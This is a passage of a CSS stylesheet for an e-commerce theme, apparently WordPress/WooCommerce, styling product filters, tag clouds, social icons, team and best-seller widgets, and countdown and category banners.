  margin-bottom: 20px; }
/*
 Product Sidebar
 *------------------------------------
 */
.sidebar-product-filter.full {
  display: none;
  width: 100%;
  padding: 0 !important; }
  @media (max-width: 991px) {
    .sidebar-product-filter.full {
      display: block !important; } }
  .sidebar-product-filter.full .widget:not(.bwp_ajax_filte), .sidebar-product-filter.full .bwp-block-title {
    display: none; }
  .sidebar-product-filter.full .bwp_ajax_filte {
    width: 100%;
    margin-bottom: 0 !important;
    border: 0; }
  .sidebar-product-filter.full .bwp-filter-ajax {
    margin-bottom: 40px; }
  @media (min-width: 1200px) {
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            margin-bottom: 0; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: capitalize;
    margin-bottom: 30px;
    padding-bottom: 10px; }
  @media (min-width: 991px) {
        .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product {
          border: 1px solid #ddd;
          display: flex;
          padding: 25px; }
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            width: 25%;
            float: left;
            padding: 15px; }
            .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
              float: right; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul {
              margin: -5px 0; }
              .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul li {
                padding: 5px 0 !important; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-color {
              order: 1; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-brand {
              order: 2; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-stock-status {
              order: 3; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
              order: 4;
              float: right; }
              .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
                float: left; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product .bwp-stock-status ul li {
    width: 100%; }
  .sidebar-product-filter.full .bwp-filter-ajax .filter_clear_all {
    margin-top: 30px;
    margin-bottom: 0; }
/*
 Tags Widget
 *------------------------------------
 */
.widget_product_tag_cloud .tagcloud a {
  color: #666;
  border: 1px solid rgba(102, 102, 102, 0.25);
  overflow: hidden;
  background: transparent;
  padding: 10px 20px;
  text-transform: capitalize;
  position: relative; }
  .widget_product_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    right: 0;
    bottom: 0;
    background: #efefef;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: -1; }
  .rtl .widget_product_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .widget_product_tag_cloud .tagcloud a:hover {
    background: transparent; }
  .widget_product_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }

.tagcloud a {
  position: relative;
  z-index: 1;
  font-size: 15px !important;
  color: #a8a8a8;
  margin: 0px 6px 10px 0;
  padding: 5px 25px;
  background: #f5f5f5;
  text-transform: capitalize;
  border: none;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-weight: 400;
  z-index: 0;
  line-height: 18px; }
  .lt-ie8 .tagcloud a {
    display: inline;
    zoom: 1; }
  .tagcloud a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/*
 Widget Newsletter
 *------------------------------------
 */
.widget_mc4wp_widget form {
  margin: 0; }
/*
 Widget Filter Product
 *------------------------------------
 */
.bwp_ajax_filte {
  display: -webkit-box; }

.bwp_ajax_filte .bwp-block-title h2 {
  font-size: 18px;
  margin-bottom: 20px; }

.bwp-filter-ajax label {
  margin-bottom: 0; }

.bwp-filter-ajax #bwp_form_filter_product {
  float: none; }
  .bwp-filter-ajax #bwp_form_filter_product ul {
    padding: 0; }
  .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-left: 0; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product ul li:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: uppercase;
    font-size: 18px;
    padding: 15px;
    margin: 0;
    background: #000;
    position: relative;
    vertical-align: top;
    color: #fff;
    margin-bottom: 20px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin: 0;
    background: #fff;
    border: 1px solid #c7c7c7;
    height: 5px;
    width: calc(100% - 14px);
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    margin-left: 7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin-right: 7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:after, .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    width: 14px;
    height: 14px;
    border: 3px solid #4ad30a;
    top: -6px;
    margin-left: -7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    margin-right: -7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-range {
    top: -1px;
    height: 5px;
    position: absolute;
    background: #000;
    border-color: #000; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price .price-input {
    margin-top: 20px;
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color {
    margin-bottom: 55px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li {
    line-height: 25px;
    padding: 7.5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li > span:not(.white) {
    width: 16px !important;
    height: 16px !important;
    background-repeat: no-repeat;
    background-position: center left; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span {
    overflow: visible;
    border: none !important;
    position: relative;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active:after {
    color: #4ad30a; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active.white {
    border: 1px solid #dbdbdb !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white:after {
    color: #a8a8a8; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li {
    padding: 5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:after {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    left: calc(50% - 4px);
    top: calc(50% - 4px); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    position: absolute; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .bwp-filter-ajax #bwp_form_filter_product > div {
    margin-bottom: 50px; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin: -9.5px 0; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul li {
    border: none;
    padding: 9.5px 0 !important; }
  .bwp-filter-ajax #bwp_form_filter_product > div:last-child:last-child {
    margin-bottom: 0; }

.bwp-filter-ajax .filter_clear_all {
  background: #4ad30a;
  color: #fff;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 12px;
  border: none;
  margin-top: 25px;
  margin-bottom: 0;
  font-weight: 700; }

.bwp-filter-ajax ul {
  list-style-type: none;
  padding: 0; }
  .bwp-filter-ajax ul li {
    line-height: 25px;
    color: #a8a8a8;
    display: block;
    width: 100%;
    padding: 0 !important; }
  .bwp-filter-ajax ul li > span {
    position: relative !important;
    width: 15px !important;
    height: 15px !important;
    cursor: pointer;
    margin: 0 !important;
    overflow: visible;
    display: inline-block !important;
    vertical-align: middle;
    border-color: #a8a8a8 !important;
    margin-right: 10px !important; }
  .rtl .bwp-filter-ajax ul li > span {
    margin-left: 10px !important;
    margin-right: inherit; }
  .bwp-filter-ajax ul li > span.active {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax ul li > span.active:after {
    content: "\f00c";
    font-family: FontAwesome;
    position: absolute;
    top: -4px;
    left: -8px;
    font-size: 11px; }
  .rtl .bwp-filter-ajax ul li > span.active:after {
    right: -8px;
    left: auto; }
  .bwp-filter-ajax ul li > span:hover {
    border-color: #4ad30a !important; }
  .bwp-filter-ajax ul li label {
    margin-left: 0px;
    vertical-align: top;
    margin-top: 1px; }
  .rtl .bwp-filter-ajax ul li label {
    margin-right: 0px;
    margin-left: inherit; }
/*
 Widget Brands
 *------------------------------------
 */
.brands .vc_item {
  opacity: 0.5;
  filter: alpha(opacity=50); }
  .brands .vc_item.vc_active, .brands .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
/*
 Social
 *------------------------------------
 */
.list-social {
  margin: 0;
  line-height: 0;
  text-align: center; }

.list-social li {
  display: inline-block;
  margin-bottom: 0 !important; }
  .list-social li a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    margin: 0 18px 0 0;
    width: 32px;
    height: 32px;
    overflow: hidden;
    display: block;
    padding: 6px;
    color: #000;
    background: #fff; }
  .list-social li a > * {
    display: block;
    color: #000;
    font-size: 18px; }
  .list-social li a .fa, .list-social li a [class^="icon-"], .list-social li a [class*=" icon-"] {
    z-index: 1;
    position: relative; }
  .list-social li a:hover {
    background: #4ad30a; }
  .list-social li a:hover > * {
    color: #fff; }
  .list-social li a:hover.dribbble {
    background: #f26798; }
  .list-social li a:hover.facebook {
    background: #3b589e; }
  .list-social li a:hover.google-plus {
    background: #d44132; }
  .list-social li a:hover.skype {
    background: #00a8e6; }
  .list-social li a:hover.tumblr {
    background: #465a74; }
  .list-social li a:hover.twitter {
    background: #40bbf7; }
  .list-social li a:hover.youtube {
    background: #f04e43; }
  .list-social li a:hover.linkedin {
    background: #f8659c; }
  .list-social li:last-child a {
    margin: 0; }
/*
 Widget video
 *------------------------------------
 */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000; }

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important; }

#block_contact_infos p {
  margin-bottom: 0; }

#block_contact_infos .ct-adress {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-adress {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-adress:before {
    content: "\f041";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 17px; }
  .rtl #block_contact_infos .ct-adress:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-phone {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-phone {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-phone:before {
    content: "\f10b";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 21px; }
  .rtl #block_contact_infos .ct-phone:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-email {
  padding-left: 30px; }
  .rtl #block_contact_infos .ct-email {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-email:before {
    content: "\f0e0";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 13px; }
  .rtl #block_contact_infos .ct-email:before {
    right: 0;
    left: auto; }

.mc4wp-form .btn, .mc4wp-form .clear-all {
  line-height: 20px; }

.bwp-ourteam {
  padding-bottom: 35px;
  position: relative;
  top: -65px; }

.bwp-ourteam .slick-dots {
  display: none !important; }

.bwp-ourteam .title-block {
  text-align: center;
  margin-bottom: 55px; }
  .bwp-ourteam .title-block h2 {
    font-size: 30px;
    text-transform: uppercase; }

.bwp-ourteam .ourteam-items {
  position: relative; }
  .bwp-ourteam .ourteam-items:hover .ourteam-info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.bwp-ourteam .ourteam-info {
  text-align: center;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.9);
  padding: 30px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .bwp-ourteam .ourteam-info .ourteam-customer-name {
    font-size: 22px;
    color: #000;
    font-weight: 500;
    line-height: 1; }
  .bwp-ourteam .ourteam-info .ourteam-customer-name:hover {
    color: #4ad30a; }
  .bwp-ourteam .ourteam-info .team-job {
    font-size: 14px;
    color: #666; }
  .bwp-ourteam .ourteam-info .social-link {
    margin-top: 13px; }
  .bwp-ourteam .ourteam-info .social-link li {
    margin: 0 7.5px; }
  .bwp-ourteam .ourteam-info .social-link li a {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    line-height: 30px;
    display: inline-block; }
  .bwp-ourteam .ourteam-info .social-link li a i {
    font-size: 12px;
    color: #fff; }
  .bwp-ourteam .ourteam-info .social-link li a:hover {
    background: #4ad30a; }
/************************************************************************************************
 WIDGET TITLE 
 *************************************************************************************************/
.widget h1.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 10px 0;
  margin: 0; }
  .rtl .widget h1.widget-title {
    padding: 0 0 10px 0; }
/************************************************************************************************
 WIDGET BEST SELLER 
 *************************************************************************************************/
.bwp_best_seller .content-best-seller {
  margin-top: 15px; }
  .bwp_best_seller .content-best-seller .post-item {
    margin-bottom: 30px;
    border: 1px solid #f5f5f5;
    display: flex; }
  .bwp_best_seller .content-best-seller .item-img {
    min-width: 95px; }
  .bwp_best_seller .content-best-seller .item-img img {
    width: 95px; }
  .bwp_best_seller .content-best-seller .item-content {
    padding-left: 20px;
    padding-right: 10px; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp_best_seller .content-best-seller .item-content h4 {
    font-size: 15px;
    font-weight: 500;
    line-height: 25px;
    font-family: 'Montserrat', sans-serif;
    margin-top: 12px;
    margin-bottom: 7px; }
  .bwp_best_seller .content-best-seller .item-content h4 a {
    color: #666; }
  .bwp_best_seller .content-best-seller .item-content h4 a:hover {
    color: #4ad30a; }
  .bwp_best_seller .content-best-seller .item-content del > .woocommerce-Price-amount {
    color: #666;
    font-weight: 300; }
  .bwp_best_seller .content-best-seller .item-content .woocommerce-Price-amount {
    color: #4ad30a;
    font-weight: 500; }
  .bwp_best_seller .content-best-seller .item-content ins {
    color: #666;
    text-decoration: none;
    margin-left: 5px; }
  .rtl .bwp_best_seller .content-best-seller .item-content ins {
    margin-right: 5px;
    margin-left: inherit; }
/************************************************************************************************
 WIDGET BANNER 
 *************************************************************************************************/
.bwp-widget-banner {
  position: relative;
  margin-bottom: 30px; }

@media (max-width: 767px) {
    .bwp-widget-banner {
      text-align: center; } }

.bwp-widget-banner.banner_about .bwp-image {
  position: relative; }
  .bwp-widget-banner.banner_about .bwp-image:before {
    width: 32px;
    height: 32px;
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    bottom: 0;
    right: 0;
    background: white;
    background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 28%, white 80%);
    box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height; }

.bwp-widget-banner.banner_countdown .banner-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
    font-size: 28px;
    font-family: 'Montserrat', sans-serif;
    font-style: italic;
    color: #000;
    margin-bottom: 5px; }
  .bwp-widget-banner.banner_countdown .title-banner {
    margin: 0;
    font-size: 50px;
    text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -webkit-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -moz-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -ms-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -o-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    max-width: 380px;
    text-transform: uppercase;
    margin-bottom: 50px; }
  .bwp-widget-banner.banner_countdown .btn-banner {
    line-height: 48px;
    border: 1px solid #666;
    color: #666;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 50px;
    font-weight: 600;
    margin-top: 70px; }
  .bwp-widget-banner.banner_countdown .btn-banner:hover {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative;
    text-align: center; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 8px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 15px;
    color: #000; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #4ad30a;
    color: #fff;
    display: inline-block;
    font-size: 26px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 100px; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: 80px;
            padding: 0 15px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #666;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  @media (max-width: 991px) {
    .bwp-widget-banner.banner_countdown .banner-wrapper-infor {
      text-align: center;
      margin-bottom: 30px; }

    .bwp-widget-banner.banner_countdown .title-banner {
      margin: 0 auto 50px; }

    .bwp-widget-banner.banner_countdown .bwp-image {
      text-align: center; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_countdown .title-banner {
      font-size: 35px; }

    .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
      font-size: 18px; } }

.bwp-widget-banner.banner_countdown-2 {
  margin-bottom: 0; }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
    display: flex;
    align-items: center; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
        display: block; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
          flex: 1 30%; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            background: transparent;
            padding-bottom: 30px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            padding-bottom: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
          display: none; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
    position: absolute;
    left: 50%;
    top: 8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
            top: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
    float: left;
    text-align: center;
    background: #fff;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1499px) and (min-width: 992px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-height: 49px;
                min-width: 49px; } }
    @media (max-width: 991px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-width: 53px;
                min-height: 53px; } }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    @media (max-width: 1499px) {
                .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
                  font-size: 12px; } }

.bwp-widget-banner.banner_title {
  display: flex;
  align-items: center; }
  @media (max-width: 1199px) {
    .bwp-widget-banner.banner_title {
      display: block; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_title {
      margin-bottom: 0; } }
  .bwp-widget-banner.banner_title .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
      .bwp-widget-banner.banner_title .title-block {
        flex: 1 30%; } }
  .bwp-widget-banner.banner_title .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.banner_title .title-block h2 {
          background: transparent;
          padding-bottom: 30px; } }
  .bwp-widget-banner.banner_title .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
      .bwp-widget-banner.banner_title .bwp-image {
        display: none; } }
  .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
    position: absolute;
    top: 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    line-height: 68px;
    left: 50%;
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
        .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
          font-size: 14px;
          line-height: 49px; } }

.bwp-widget-banner.category .bg-banner {
  position: relative; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 {
    margin: 0;
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    cursor: pointer;
    line-height: 22px; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 a {
    color: #666; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }

.bwp-widget-banner.category2 .bg-banner {
  position: relative; }
  .bwp-widget-banner.category2 .bg-banner .item-content {
    position: absolute;
    left: 50%;
    bottom: 25px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    cursor: pointer;
    padding: 13px 35px;
    line-height: 22px; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover {
    color: #4ad30a;
    background: #000; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }
  @media (max-width: 1199px) {
            .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
              padding: 15px 0; } }

.bwp-widget-banner.category3 .banner-wrapper {
  position: relative; }
  .bwp-widget-banner.category3 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category3 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    top: 67px;
    right: -15px;
    background: #4ad30a; }
  .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
    left: -15px;
    right: auto; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a {
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-description {
    color: #fff;
    margin-bottom: 25px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #fff;
    margin-bottom: 35px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
